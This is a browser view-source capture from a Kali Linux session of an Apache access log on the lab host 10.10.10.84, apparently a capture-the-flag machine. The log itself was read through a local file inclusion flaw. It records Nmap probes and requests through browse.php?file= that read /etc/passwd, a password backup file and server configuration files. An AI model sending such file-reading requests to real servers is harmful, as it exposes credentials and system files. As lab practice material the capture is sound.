 10.10.10.84/
http://10.10.10.84/browse.ph
view-source:http://10.10.10.84/browse.php?file=/var/log/httpd-access.log
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1
2 192.168.253.133 - - [24/Jan/2018:18:33:25 +0100] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
3 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
4 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
5 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "POST /sdk HTTP/1.1" 404 201 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
6 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /nmaplowercheck1521462526 HTTP/1.1" 404 222 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
7 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.1" 200 289 "-" "-"
8 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /HNAP1 HTTP/1.1" 404 203 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
9 10.10.16.38 - - [22/Mar/2025:16:39:11 +0100] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10 10.10.16.38 - - [22/Mar/2025:16:39:12 +0100] "GET /favicon.ico HTTP/1.1" 404 209 "http://10.10.10.84/" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
11 10.10.16.38 - - [22/Mar/2025:16:40:04 +0100] "GET /browse.php?file=ini.php HTTP/1.1" 200 20456 "http://10.10.10.84/" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
12 10.10.16.38 - - [22/Mar/2025:16:40:12 +0100] "GET /browse.php?file=info.php HTTP/1.1" 200 157 "http://10.10.10.84/" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
13 10.10.16.38 - - [22/Mar/2025:16:40:27 +0100] "GET /browse.php?file=listfiles.php HTTP/1.1" 200 192 "http://10.10.10.84/" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
14 10.10.16.38 - - [22/Mar/2025:16:42:16 +0100] "GET /browse.php?file=/etc/passwd HTTP/1.1" 200 1894 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
15 10.10.16.38 - - [22/Mar/2025:16:47:02 +0100] "GET /browse.php?file=pwdbackup.txt HTTP/1.1" 200 1267 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
16 10.10.16.38 - - [23/Mar/2025:10:14:04 +0100] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
17 10.10.16.38 - - [23/Mar/2025:10:14:10 +0100] "GET /browse.php?file=test HTTP/1.1" 200 353 "http://10.10.10.84/" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
18 10.10.16.38 - - [23/Mar/2025:10:14:43 +0100] "GET /browse.php?file=/usr/local/www/apache2/httpd.conf HTTP/1.1" 200 411 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
19 10.10.16.38 - - [23/Mar/2025:10:14:55 +0100] "GET /browse.php?file=/usr/local/etc/apache2/httpd.conf HTTP/1.1" 200 411 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
20 10.10.16.38 - - [23/Mar/2025:10:15:12 +0100] "GET /browse.php?file=/usr/local/etc/apache24/httpd.conf HTTP/1.1" 200 21199 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
21 10.10.16.38 - - [23/Mar/2025:10:16:01 +0100] "GET /browse.php?file=/etc/httpd/httpd.conf HTTP/1.1" 200 387 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
22 10.10.16.38 - - [23/Mar/2025:10:16:17 +0100] "GET /browse.php?file=/etc/apache24/httpd.conf HTTP/1.1" 200 393 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
23 10.10.16.38 - - [23/Mar/2025:10:16:40 +0100] "GET /browse.php?file=/usr/local/etc/apache24/httpd.conf HTTP/1.1" 200 21199 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
24 10.10.16.38 - - [23/Mar/2025:10:22:28 +0100] "GET /browse.php?file=/var/log/httpd-error.log HTTP/1.1" 200 5002 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
25 10.10.16.38 - - [23/Mar/2025:10:22:45 +0100] "GET /browse.php?file=test HTTP/1.1" 200 353 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
26 10.10.16.38 - - [23/Mar/2025:10:22:49 +0100] "GET /browse.php?file=/var/log/httpd-error.log HTTP/1.1" 200 5002 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
27 10.10.16.38 - - [23/Mar/2025:10:23:10 +0100] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
28 10.10.16.38 - - [23/Mar/2025:10:23:13 +0100] "GET /browse.php?file=/var/log/httpd-error.log HTTP/1.1" 200 5002 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
29 10.10.16.38 - - [23/Mar/2025:10:23:54 +0100] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
30